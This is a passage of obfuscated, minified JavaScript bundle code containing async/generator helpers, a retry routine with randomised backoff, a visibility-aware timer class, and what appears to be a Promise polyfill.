Error(_0x22a428(0x3ac)+_0x22a428(0x3b5)+_0x22a428(0x108)+_0x22a428(0x24e)+_0x22a428(0x2e4));},_0x541b26[_0x3bdb5d(0x113)]=function(){return 0x0;};},0x1637:function(_0x3320a2,_0x3ec7c3){'use strict';var _0x223895=a1_0xa120;var _0x4f9c40=this&&this[_0x223895(0xf0)+_0x223895(0x33f)]||function(_0x1dfc25,_0x520af8,_0x32216c,_0x1c623e){return new(_0x32216c||(_0x32216c=Promise))(function(_0x438707,_0x537f3a){var _0x1e5b1a=a1_0xa120;function _0x46a0ab(_0x452b6c){var _0x273fe7=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x273fe7(0xf4)](_0x452b6c));}catch(_0x240bee){_0x537f3a(_0x240bee);}}function _0x18a9c7(_0x681560){var _0x1f49f5=a1_0xa120;try{_0x45fb7d(_0x1c623e[_0x1f49f5(0x2e7)](_0x681560));}catch(_0x394686){_0x537f3a(_0x394686);}}function _0x45fb7d(_0x5b2874){var _0x1b412f=a1_0xa120,_0x5ab411;_0x5b2874[_0x1b412f(0x293)]?_0x438707(_0x5b2874[_0x1b412f(0x188)]):(_0x5ab411=_0x5b2874[_0x1b412f(0x188)],_0x5ab411 instanceof _0x32216c?_0x5ab411:new _0x32216c(function(_0x462922){_0x462922(_0x5ab411);}))[_0x1b412f(0x183)](_0x46a0ab,_0x18a9c7);}_0x45fb7d((_0x1c623e=_0x1c623e[_0x1e5b1a(0x45b)](_0x1dfc25,_0x520af8||[]))[_0x1e5b1a(0xf4)]());});},_0x1866d3=this&&this[_0x223895(0x1fa)+_0x223895(0x15a)]||function(_0x1e59c0,_0x2d9a5a){var _0xd66276=_0x223895,_0x22c394,_0x3f999c,_0xcbb096,_0x471cec={'label':0x0,'sent':function(){if(0x1&_0xcbb096[0x0])throw _0xcbb096[0x1];return _0xcbb096[0x1];},'trys':[],'ops':[]},_0x4a917b=Object[_0xd66276(0x43d)]((_0xd66276(0x304)+'on'==typeof Iterator?Iterator:Object)[_0xd66276(0x1b8)+_0xd66276(0x191)]);return _0x4a917b[_0xd66276(0xf4)]=_0x136b5d(0x0),_0x4a917b[_0xd66276(0x2e7)]=_0x136b5d(0x1),_0x4a917b[_0xd66276(0x1ec)]=_0x136b5d(0x2),_0xd66276(0x304)+'on'==typeof Symbol&&(_0x4a917b[Symbol[_0xd66276(0x24c)+'or']]=function(){return this;}),_0x4a917b;function _0x136b5d(_0x591eb8){return function(_0x2be6e0){return function(_0x7e1275){var _0x139719=a1_0xa120;if(_0x22c394)throw new TypeError(_0x139719(0x414)+_0x139719(0x105)+_0x139719(0x1cd)+_0x139719(0x3bd)+_0x139719(0xee)+'.');for(;_0x4a917b&&(_0x4a917b=0x0,_0x7e1275[0x0]&&(_0x471cec=0x0)),_0x471cec;)try{if(_0x22c394=0x1,_0x3f999c&&(_0xcbb096=0x2&_0x7e1275[0x0]?_0x3f999c[_0x139719(0x1ec)]:_0x7e1275[0x0]?_0x3f999c[_0x139719(0x2e7)]||((_0xcbb096=_0x3f999c[_0x139719(0x1ec)])&&_0xcbb096[_0x139719(0x34e)](_0x3f999c),0x0):_0x3f999c[_0x139719(0xf4)])&&!(_0xcbb096=_0xcbb096[_0x139719(0x34e)](_0x3f999c,_0x7e1275[0x1]))[_0x139719(0x293)])return _0xcbb096;switch(_0x3f999c=0x0,_0xcbb096&&(_0x7e1275=[0x2&_0x7e1275[0x0],_0xcbb096[_0x139719(0x188)]]),_0x7e1275[0x0]){case 0x0:case 0x1:_0xcbb096=_0x7e1275;break;case 0x4:return _0x471cec[_0x139719(0x419)]++,{'value':_0x7e1275[0x1],'done':!0x1};case 0x5:_0x471cec[_0x139719(0x419)]++,_0x3f999c=_0x7e1275[0x1],_0x7e1275=[0x0];continue;case 0x7:_0x7e1275=_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;default:if(!(_0xcbb096=_0x471cec[_0x139719(0x2d6)],(_0xcbb096=_0xcbb096[_0x139719(0x421)]>0x0&&_0xcbb096[_0xcbb096[_0x139719(0x421)]-0x1])||0x6!==_0x7e1275[0x0]&&0x2!==_0x7e1275[0x0])){_0x471cec=0x0;continue;}if(0x3===_0x7e1275[0x0]&&(!_0xcbb096||_0x7e1275[0x1]>_0xcbb096[0x0]&&_0x7e1275[0x1]<_0xcbb096[0x3])){_0x471cec[_0x139719(0x419)]=_0x7e1275[0x1];break;}if(0x6===_0x7e1275[0x0]&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x1]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x1],_0xcbb096=_0x7e1275;break;}if(_0xcbb096&&_0x471cec[_0x139719(0x419)]<_0xcbb096[0x2]){_0x471cec[_0x139719(0x419)]=_0xcbb096[0x2],_0x471cec[_0x139719(0x2ba)][_0x139719(0x236)](_0x7e1275);break;}_0xcbb096[0x2]&&_0x471cec[_0x139719(0x2ba)][_0x139719(0xe8)](),_0x471cec[_0x139719(0x2d6)][_0x139719(0xe8)]();continue;}_0x7e1275=_0x2d9a5a[_0x139719(0x34e)](_0x1e59c0,_0x471cec);}catch(_0x5dc46e){_0x7e1275=[0x6,_0x5dc46e],_0x3f999c=0x0;}finally{_0x22c394=_0xcbb096=0x0;}if(0x5&_0x7e1275[0x0])throw _0x7e1275[0x1];return{'value':_0x7e1275[0x0]?_0x7e1275[0x1]:void 0x0,'done':!0x0};}([_0x591eb8,_0x2be6e0]);};}};Object[_0x223895(0x161)+_0x223895(0x21d)+'ty'](_0x3ec7c3,_0x223895(0x20a)+_0x223895(0x353),{'value':!0x0}),_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=void 0x0,_0x3ec7c3[_0x223895(0x297)]=function(_0x2e0499,_0x29ab4a,_0x53b434){return _0x4f9c40(this,void 0x0,void 0x0,function(){var _0x2d71ae,_0x33b3c5,_0x291340;return _0x1866d3(this,function(_0x4af2dc){var _0x399c0f=a1_0xa120;switch(_0x4af2dc[_0x399c0f(0x419)]){case 0x0:_0x2d71ae=0x0,_0x4af2dc[_0x399c0f(0x419)]=0x1;case 0x1:return _0x4af2dc[_0x399c0f(0x2d6)][_0x399c0f(0x236)]([0x1,0x3,,0x7]),[0x4,_0x29ab4a()];case 0x2:return[0x2,_0x4af2dc[_0x399c0f(0x463)]()];case 0x3:return _0x33b3c5=_0x4af2dc[_0x399c0f(0x463)](),_0x53b434(_0x33b3c5)?(_0x291340=function(_0x23928e){var _0x39dcae=_0x399c0f,_0xe7b87e=Math[_0x39dcae(0xc0)](),_0x5d52f5=Math[_0x39dcae(0x329)](1.618,_0x23928e+_0xe7b87e);return 0x3e8*_0x5d52f5;}(_0x2d71ae),[0x4,_0x530103(_0x2e0499,_0x291340)]):[0x3,0x5];case 0x4:return _0x4af2dc[_0x399c0f(0x463)](),[0x3,0x6];case 0x5:throw _0x33b3c5;case 0x6:return[0x3,0x7];case 0x7:return++_0x2d71ae,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x371e13=(function(){var _0x11d0bb=_0x223895;function _0x418eae(){var _0x5d6324=a1_0xa120,_0x2ef757=this;this[_0x5d6324(0x174)+'ck']=void 0x0,this[_0x5d6324(0x2a3)+_0x5d6324(0x464)+'s']=void 0x0,this[_0x5d6324(0x2b2)+'d']=void 0x0,document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x363),function(){var _0x28127f=_0x5d6324;return _0x2ef757[_0x28127f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x14f)+'ow',function(){var _0x1baa2f=_0x5d6324;return _0x2ef757[_0x1baa2f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x28e)+_0x5d6324(0x337)+_0x5d6324(0x48b),function(){var _0x4ed6cb=_0x5d6324;return _0x2ef757[_0x4ed6cb(0x294)]();});}return _0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x35f)+'er']=function(_0x506b6f,_0xadf665){var _0x5e9887=_0x11d0bb,_0x55043a=this;if(this[_0x5e9887(0x32c)](),_0xadf665<=0x0)_0x506b6f();else{var _0x2c6d3b=new Date()[_0x5e9887(0xcb)+'e'](),_0x47b314=Math[_0x5e9887(0x3b7)](0x2710,_0xadf665);this[_0x5e9887(0x174)+'ck']=_0x506b6f,this[_0x5e9887(0x2a3)+_0x5e9887(0x464)+'s']=_0x2c6d3b+_0xadf665,this[_0x5e9887(0x2b2)+'d']=window[_0x5e9887(0x263)+_0x5e9887(0x140)](function(){var _0x18a76f=_0x5e9887;return _0x55043a[_0x18a76f(0x2c4)+_0x18a76f(0x122)](_0x2c6d3b+_0x47b314);},_0x47b314);}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x32c)]=function(){var _0x481106=_0x11d0bb;window[_0x481106(0x32d)+_0x481106(0x166)](this[_0x481106(0x2b2)+'d']),this[_0x481106(0x174)+'ck']=void 0x0,this[_0x481106(0x2a3)+_0x481106(0x464)+'s']=void 0x0,this[_0x481106(0x2b2)+'d']=void 0x0;},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2cf)+_0x11d0bb(0xf2)]=function(){var _0x337909=_0x11d0bb;return!!this[_0x337909(0x174)+'ck'];},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2c4)+_0x11d0bb(0x122)]=function(_0x52e475){var _0x30df2e=_0x11d0bb;this[_0x30df2e(0x174)+'ck']&&(new Date()[_0x30df2e(0xcb)+'e']()<_0x52e475-0x64?this[_0x30df2e(0x474)]():this[_0x30df2e(0x294)]());},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x294)]=function(){var _0xfe947e=_0x11d0bb,_0x3e6757=this;if(this[_0xfe947e(0x174)+'ck']&&this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']){var _0x13b47b=new Date()[_0xfe947e(0xcb)+'e']();if(this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']<_0x13b47b+0x64)this[_0xfe947e(0x474)]();else{window[_0xfe947e(0x32d)+_0xfe947e(0x166)](this[_0xfe947e(0x2b2)+'d']);var _0x365718=this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']-_0x13b47b,_0xc4b1b8=Math[_0xfe947e(0x3b7)](0x2710,_0x365718);this[_0xfe947e(0x2b2)+'d']=window[_0xfe947e(0x263)+_0xfe947e(0x140)](function(){var _0x51c1a7=_0xfe947e;return _0x3e6757[_0x51c1a7(0x2c4)+_0x51c1a7(0x122)](_0x13b47b+_0xc4b1b8);},_0xc4b1b8);}}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x474)]=function(){var _0x1039dd=_0x11d0bb;if(this[_0x1039dd(0x174)+'ck']){var _0x5e044d=this[_0x1039dd(0x174)+'ck'];this[_0x1039dd(0x32c)](),_0x5e044d();}},_0x418eae;}());function _0x530103(_0x6e9022,_0x5b5df8){return new Promise(function(_0x13f8c2){var _0x57e6f4=a1_0xa120;_0x6e9022[_0x57e6f4(0x35f)+'er'](_0x13f8c2,_0x5b5df8);});}_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=_0x371e13;},0x1b34:function(_0x2b4fa6,_0x9082da,_0x2d0a1e){var _0x4a1f29=a1_0xa120,_0x40cd34=_0x2d0a1e(0x15e6);_0x2b4fa6[_0x4a1f29(0x29f)+'s']=(function(){'use strict';var _0x20df05=_0x4a1f29;function _0x46730c(_0x40ef9d){var _0x2f7b50=a1_0xa120,_0x344b73=typeof _0x40ef9d;return null!==_0x40ef9d&&(_0x2f7b50(0x350)===_0x344b73||_0x2f7b50(0x304)+'on'===_0x344b73);}function _0x49a986(_0x2917b7){var _0x39d959=a1_0xa120;return _0x39d959(0x304)+'on'==typeof _0x2917b7;}var _0x121bbf=Array[_0x20df05(0x209)+'y']?Array[_0x20df05(0x209)+'y']:function(_0x2f296a){var _0x59d78d=_0x20df05;return _0x59d78d(0x35d)+_0x59d78d(0xda)+'y]'===Object[_0x59d78d(0x1b8)+_0x59d78d(0x191)][_0x59d78d(0x157)+'ng'][_0x59d78d(0x34e)](_0x2f296a);},_0x2bd59e=0x0,_0x1d2701=void 0x0,_0x2aa721=void 0x0,_0x2c10b8=function(_0x21425a,_0x13c2a6){_0xcc4083[_0x2bd59e]=_0x21425a,_0xcc4083[_0x2bd59e+0x1]=_0x13c2a6,0x2===(_0x2bd59e+=0x2)&&(_0x2aa721?_0x2aa721(_0x4ad92d):_0x2236b1());};function _0xaf5aa(_0x420636){_0x2aa721=_0x420636;}function _0x213720(_0x4c7457){_0x2c10b8=_0x4c7457;}var _0x1f6906=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof window?window:void 0x0,_0x259ec5=_0x1f6906||{},_0xd76d38=_0x259ec5[_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)]||_0x259ec5[_0x20df05(0x37c)+_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)],_0x3967b9=_0x20df05(0x1ae)+_0x20df05(0xe3)==typeof self&&void 0x0!==_0x40cd34&&_0x20df05(0x35d)+_0x20df05(0x28a)+_0x20df05(0x3db)==={}[_0x20df05(0x157)+'ng'][_0x20df05(0x34e)](_0x40cd34),_0x450815=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof Uint8ClampedArray&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof importScripts&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof MessageChannel;function _0x53053d(){return function(){var _0x5016df=a1_0xa120;return _0x40cd34[_0x5016df(0x25e)+'ck'](_0x4ad92d);};}function _0x24465f(){return void 0x0!==_0x1d2701?function(){_0x1d2701(_0x4ad92d);}:_0x5de9bf();}function _0x92546f(){var _0x28fd30=_0x20df05,_0x418a8c=0x0,_0x1eb2fd=new _0xd76d38(_0x4ad92d),_0x6140a=document[_0x28fd30(0x43d)+_0x28fd30(0x1d0)+'de']('');return _0x1eb2fd[_0x28fd30(0xd6)+'e'](_0x6140a,{'characterData':!0x0}),function(){var _0x403dfb=_0x28fd30;_0x6140a[_0x403dfb(0x494)]=_0x418a8c=++_0x418a8c%0x2;};}function _0x171af5(){var _0x85e8bd=_0x20df05,_0x26fd9a=new MessageChannel();return _0x26fd9a[_0x85e8bd(0xb2)][_0x85e8bd(0x150)+_0x85e8bd(0x44d)]=_0x4ad92d,function(){var _0x15b012=_0x85e8bd;return _0x26fd9a[_0x15b012(0x171)][_0x15b012(0x2bb)+_0x15b012(0x12c)](0x0);};}function _0x5de9bf(){var _0xe825ec=setTimeout;return function(){return _0xe825ec(_0x4ad92d,0x1);};}var _0xcc4083=new Array(0x3e8);function _0x4ad92d(){for(var _0x11def3=0x0;_0x11def3<_0x2bd59e;_0x11def3+=0x2)(0x0,_0xcc4083[_0x11def3])(_0xcc4083[_0x11def3+0x1]),_0xcc4083[_0x11def3]=void 0x0,_0xcc4083[_0x11def3+0x1]=void 0x0;_0x2bd59e=0x0;}function _0x4b6ec2(){var _0x344399=_0x20df05;try{var _0x217851=Function(_0x344399(0x1ec)+_0x344399(0xaf))()[_0x344399(0x46c)+'e'](_0x344399(0x264));return _0x1d2701=_0x217851[_0x344399(0x1e8)+_0x344399(0x3da)]||_0x217851[_0x344399(0x252)+_0x344399(0x24d)],_0x24465f();}catch(_0x491d4f){return _0x5de9bf();}}var _0x2236b1=void 0x0;function _0x57ed19(_0x16470c,_0x9d6865){var _0x1a812a=_0x20df05,_0x4a142a=this,_0xb69982=new this[(_0x1a812a(0x219))+(_0x1a812a(0x267))](_0x546470);void 0x0===_0xb69982[_0x1fe481]&&_0x244952(_0xb69982);var _0x4a7a71=_0x4a142a[_0x1a812a(0x14a)];if(_0x4a7a71){var _0x4aeddc=arguments[_0x4a7a71-0x1];_0x2c10b8(function(){var _0x50ca54=_0x1a812a;return _0xe83e1d(_0x4a7a71,_0xb69982,_0x4aeddc,_0x4a142a[_0x50ca54(0x425)+'t']);});}else _0x4aa412(_0x4a142a,_0xb69982,_0x16470c,_0x9d6865);return _0xb69982;}function _0x436437(_0x493826){var _0xee5ea9=_0x20df05,_0x267c49=this;if(_0x493826&&_0xee5ea9(0x350)==typeof _0x493826&&_0x493826[_0xee5ea9(0x219)+_0xee5ea9(0x267)]===_0x267c49)return _0x493826;var _0x41b0d4=new _0x267c49(_0x546470);return _0x36754f(_0x41b0d4,_0x493826),_0x41b0d4;}_0x2236b1=_0x3967b9?_0x53053d():_0xd76d38?_0x92546f():_0x450815?_0x171af5():void 0x0===_0x1f6906?_0x4b6ec2():_0x5de9bf();var _0x1fe481=Math[_0x20df05(0xc0)]()[_0x20df05(0x157)+'ng'](0x24)[_0x20df05(0x193)+_0x20df05(0xbc)](0x2);function _0x546470(){}var _0x4cd417=void 0x0,_0x559498=0x1,_0x55762c=0x2;function _0x3df16c(){var _0x3830c6=_0x20df05;return new TypeError(_0x3830c6(0x33a)+_0x3830c6(0x39d)+_0x3830c6(0x26e)+_0x3830c6(0x2c2)+_0x3830c6(0x379)+_0x3830c6(0x351)+_0x3830c6(0x1a8));}function _0xc9ef45(){var _0x3cea67=_0x20df05;return new TypeError(_0x3cea67(0x478)+_0x3cea67(0x272)+_0x3cea67(0x185)+_0x3cea67(0x1d6)+_0x3cea67(0x417)+_0x3cea67(0x227)+_0x3cea67(0x3de)+_0x3cea67(0x29c)+_0x3cea67(0x3c1));}function _0x4ed6d3(_0x22a3b3,_0x2259bf,_0xb53d0e,_0x2911cc){var _0x31344c=_0x20df05;try{_0x22a3b3[_0x31344c(0x34e)](_0x2259bf,_0xb53d0e,_0x2911cc);}catch(_0x470325){return _0x470325;}}function _0x3a9592(_0x1ddebc,_0x5ea112,_0x43011d){_0x2c10b8(function(_0x52e98b){var _0x289225=a1_0xa120,_0x4e51f7=!0x1,_0x436709=_0x4ed6d3(_0x43011d,_0x5ea112,function(_0x2d8b5b){_0x4e51f7||(_0x4e51f7=!0x0,_0x5ea112!==_0x2d8b5b?_0x36754f(_0x52e98b,_0x2d8b5b):_0x3c0b72(_0x52e98b,_0x2d8b5b));},function(_0x289878){_0x4e51f7||(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x289878));},_0x289225(0x11f)+':\x20'+(_0x52e98b[_0x289225(0x44a)]||_0x289225(0x197)+_0x289225(0x455)+_0x289225(0x255)));!_0x4e51f7&&_0x436709&&(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x436709));},_0x1ddebc);}function _0x5e65d9(_0x53ee46,_0x5a36c7){var _0x56c4fb=_0x20df05;_0x5a36c7[_0x56c4fb(0x14a)]===_0x559498?_0x3c0b72(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x5a36c7[_0x56c4fb(0x14a)]===_0x55762c?_0x457645(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x4aa412(_0x5a36c7,void 0x0,function(_0x22347c){return _0x36754f(_0x53ee46,_0x22347c);},function(_0x3207ac){return _0x457645(_0x53ee46,_0x3207ac);});}function _0x4fcb4c(_0x31d360,_0x4411b6,_0x51639){var _0x2f42fb=_0x20df05;_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)]===_0x31d360[_0x2f42fb(0x219)+_0x2f42fb(0x267)]&&_0x51639===_0x57ed19&&_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)][_0x2f42fb(0x39c)+'e']===_0x436437?_0x5e65d9(_0x31d360,_0x4411b6):void 0x0===_0x51639?_0x3c0b72(_0x31d360,_0x4411b6):_0x49a986(_0x51639)?_0x3a9592(_0x31d360,_0x4411b6,_0x51639):_0x3c0b72(_0x31d360,_0x4411b6);}function _0x36754f(_0x3c2915,_0x11c3ef){var _0x59367f=_0x20df05;if(_0x3c2915===_0x11c3ef)_0x457645(_0x3c2915,_0x3df16c());else{if(_0x46730c(_0x11c3ef)){var _0x5d4a9f=void 0x0;try{_0x5d4a9f=_0x11c3ef[_0x59367f(0x183)];}catch(_0x2246c8){return void _0x457645(_0x3c2915,_0x2246c8);}_0x4fcb4c(_0x3c2915,_0x11c3ef,_0x5d4a9f);}else _0x3c0b72(_0x3c2915,_0x11c3ef);}}function _0x598125(_0x5d153f){var _0x3e0da2=_0x20df05;_0x5d153f[_0x3e0da2(0x371)+'or']&&_0x5d153f[_0x3e0da2(0x371)+'or'](_0x5d153f[_0x3e0da2(0x425)+'t']),_0x11661e(_0x5d153f);}function _0x3c0b72(_0x271ff3,_0x338425){var _0x2231cd=_0x20df05;_0x271ff3[_0x2231cd(0x14a)]===_0x4cd417&&(_0x271ff3[_0x2231cd(0x425)+'t']=_0x338425,_0x271ff3[_0x2231cd(0x14a)]=_0x559498,0x0!==_0x271ff3[_0x2231cd(0x472)+_0x2231cd(0x2cb)][_0x2231cd(0x421)]&&_0x2c10b8(_0x11661e,_0x271ff3));}function _0x457645(_0x86944e,_0x34a5da){var _0x7d9b13=_0x20df05;_0x86944e[_0x7d9b13(0x14a)]===_0x4cd417&&(_0x86944e[_0x7d9b13(0x14a)]=_0x55762c,_0x86944e[_0x7d9b13(0x425)+'t']=_0x34a5da,_0x2c10b8(_0x598125,_0x86944e));}function _0x4aa412(_0x238afb,_0x17aae9,_0x5e235d,_0x1d4471){var _0x4453fc=_0x20df05,_0x442190=_0x238afb[_0x4453fc(0x472)+_0x4453fc(0x2cb)],_0x19667d=_0x442190[_0x4453fc(0x421)];_0x238afb[_0x4453fc(0x371)+'or']=null,_0x442190[_0x19667d]=_0x17aae9,_0x442190[_0x19667d+_0x559498]=_0x5e235d,_0x442190[_0x19667d+_0x55762c]=_0x1d4471,0x0===_0x19667d&&_0x238afb[_0x4453fc(0x14a)]&&_0x2c10b8(_0x11661e,_0x238afb);}function _0x11661e(_0x173b75){var _0x260f9f=_0x20df05,_0x78d0fa=_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)],_0x39594e=_0x173b75[_0x260f9f(0x14a)];if(0x0!==_0x78d0fa[_0x260f9f(0x421)]){for(var _0x2555fe=void 0x0,_0x4bfb61=void 0x0,_0x468d64=_0x173b75[_0x260f9f(0x425)+'t'],_0x3f9191=0x0;_0x3f9191<_0x78d0fa[_0x260f9f(0x421)];_0x3f9191+=0x3)_0x2555fe=_0x78d0fa[_0x3f9191],_0x4bfb61=_0x78d0fa[_0x3f9191+_0x39594e],_0x2555fe?_0xe83e1d(_0x39594e,_0x2555fe,_0x4bfb61,_0x468d64):_0x4bfb61(_0x468d64);_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)][_0x260f9f(0x421)]=0x0;}}function _0xe83e1d(_0x46837b,_0x1112d4,_0xda688a,_0x39bcde){var _0x1f4918=_0x20df05,_0x3dddd8=_0x49a986(_0xda688a),_0x4b4205=void 0x0,_0x30bf52=void 0x0,_0x1bd4fa=!0x0;if(_0x3dddd8){try{_0x4b4205=_0xda688a(_0x39bcde);}catch(_0x2455f4){_0x1bd4fa=!0x1,_0x30bf52=_0x2455f4;}if(_0x1112d4===_0x4b4205)return void _0x457645(_0x1112d4,_0xc9ef45());}else _0x4b4205=_0x39bcde;_0x1112d4[_0x1f4918(0x14a)]!==_0x4cd417||(_0x3dddd8&&_0x1bd4fa?_0x36754f(_0x1112d4,_0x4b4205):!0x1===_0x1bd4fa?_0x457645(_0x1112d4,_0x30bf52):_0x46837b===_0x559498?_0x3c0b72(_0x1112d4,_0x4b4205):_0x46837b===_0x55762c&&_0x457645(_0x1112d4,_0x4b4205));}function _0x4b5901(_0xb15e32,_0x218096){try{_0x218096(function(_0x15342f){_0x36754f(_0xb15e32,_0x15342f);},function(_0x5c6b9e){_0x457645(_0xb15e32,_0x5c6b9e);});}catch(_0x264019){_0x457645(_0xb15e32,_0x264019);}}var _0x15fae2=0x0;function _0x244301(){return _0x15fae2++;}function _0x244952(_0x51de71){var _0x314f74=_0x20df05;_0x51de71[_0x1fe481]=_0x15fae2++,_0x51de71[_0x314f74(0x14a)]=void 0x0,_0x51de71[_0x314f74(0x425)+'t']=void 0x0,_0x51de71[_0x314f74(0x472)+_0x314f74(0x2cb)]=[];}function _0x52c1c3(){var _0x42bac8=_0x20df05;return new Error(_0x42bac8(0x28b)+_0x42bac8(0x198)+_0x42bac8(0x225)+_0x42bac8(0x408)+_0x42bac8(0x139)+_0x42bac8(0xc3)+_0x42bac8(0x2d9));}var _0x4bb6f0=(function(){var _0x3c0e94=_0x20df05;function _0x110ccc(_0x2c5843,_0x3145c9){var _0x1b7afd=a1_0xa120;this[_0x1b7afd(0x3a9)+_0x1b7afd(0x397)+_0x1b7afd(0x42c)+'or']=_0x2c5843,this[_0x1b7afd(0x3c8)+'e']=new _0x2c5843(_0x546470),this[_0x1b7afd(0x3c8)+'e'][_0x1fe481]||_0x244952(this[_0x1b7afd(0x3c8)+'e']),_0x121bbf(_0x3145c9)?(this[_0x1b7afd(0x421)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x425)+'t']=new Array(this[_0x1b7afd(0x421)]),0x0===this[_0x1b7afd(0x421)]?_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']):(this[_0x1b7afd(0x421)]=this[_0x1b7afd(0x421)]||0x0,this[_0x1b7afd(0x3f9)+_0x1b7afd(0x1a3)](_0x3145c9),0x0===this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]&&_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']))):_0x457645(this[_0x1b7afd(0x3c8)+'e'],_0x52c1c3());}return _0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3f9)+_0x3c0e94(0x1a3)]=function(_0xfda2f1){var _0x5048db=_0x3c0e94;for(var _0x48c95a=0x0;this[_0x5048db(0x14a)]===_0x4cd417&&_0x48c95a<_0xfda2f1[_0x5048db(0x421)];_0x48c95a++)this[_0x5048db(0x3a3)+_0x5048db(0x46b)](_0xfda2f1[_0x48c95a],_0x48c95a);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3a3)+_0x3c0e94(0x46b)]=function(_0x352a76,_0x5bac21){var _0x45399d=_0x3c0e94,_0x385d4a=this[_0x45399d(0x3a9)+_0x45399d(0x397)+_0x45399d(0x42c)+'or'],_0x49c7f5=_0x385d4a[_0x45399d(0x39c)+'e'];if(_0x49c7f5===_0x436437){var _0x197d43=void 0x0,_0x75312d=void 0x0,_0x9205f5=!0x1;try{_0x197d43=_0x352a76[_0x45399d(0x183)];}catch(_0x2bfefc){_0x9205f5=!0x0,_0x75312d=_0x2bfefc;}if(_0x197d43===_0x57ed19&&_0x352a76[_0x45399d(0x14a)]!==_0x4cd417)this[_0x45399d(0x2aa)+_0x45399d(0x38f)](_0x352a76[_0x45399d(0x14a)],_0x5bac21,_0x352a76[_0x45399d(0x425)+'t']);else{if(_0x45399d(0x304)+'on'!=typeof _0x197d43)this[_0x45399d(0x190)+_0x45399d(0x33c)]--,this[_0x45399d(0x425)+'t'][_0x5bac21]=_0x352a76;else{if(_0x385d4a===_0x2d085a){var _0x4ee364=new _0x385d4a(_0x546470);_0x9205f5?_0x457645(_0x4ee364,_0x75312d):_0x4fcb4c(_0x4ee364,_0x352a76,_0x197d43),this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x4ee364,_0x5bac21);}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](new _0x385d4a(function(_0x33a275){return _0x33a275(_0x352a76);}),_0x5bac21);}}}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x49c7f5(_0x352a76),_0x5bac21);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x2aa)+_0x3c0e94(0x38f)]=function(_0xba7844,_0x514ba3,_0x20f612){var _0x2fa715=_0x3c0e94,_0x12c887=this[_0x2fa715(0x3c8)+'e'];_0x12c887[_0x2fa715(0x14a)]===_0x4cd417&&(this[_0x2fa715(0x190)+_0x2fa715(0x33c)]--,_0xba7844===_0x55762c?_0x457645(_0x12c887,_0x20f612):this[_0x2fa715(0x425)+'t'][_0x514ba3]=_0x20f612),0x0===this[_0x2fa715(0x190)+_0x2fa715(0x33c)]&&_0x3c0b72(_0x12c887,this[_0x2fa715(0x425)+'t']);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x28c)+_0x3c0e94(0x42b)+'t']=function(_0x1f921b,_0x2acf7c){var _0x3e778b=this;_0x4aa412(_0x1f921b,void 0x0,function(_0x547c33){var _0x93142d=a1_0xa120;return _0x3e778b[_0x93142d(0x2aa)+_0x93142d(0x38f)](_0x559498,_0x2acf7c,_0x547c33);},function(_0x37f352){var _0xaaac91=a1_0xa120;return _0x3e778b[_0xaaac91(0x2aa)+_0xaaac91(0x38f)](_0x55762c,_0x2acf7c,_0x37f352);});},_0x110ccc;}());function _0x229614(_0x3301b2){var _0x4de1df=_0x20df05;return new _0x4bb6f0(this,_0x3301b2)[_0x4de1df(0x3c8)+'e'];}function _0x46210f(_0x31f773){var _0x1afbdb=this;return _0x121bbf(_0x31f773)?new 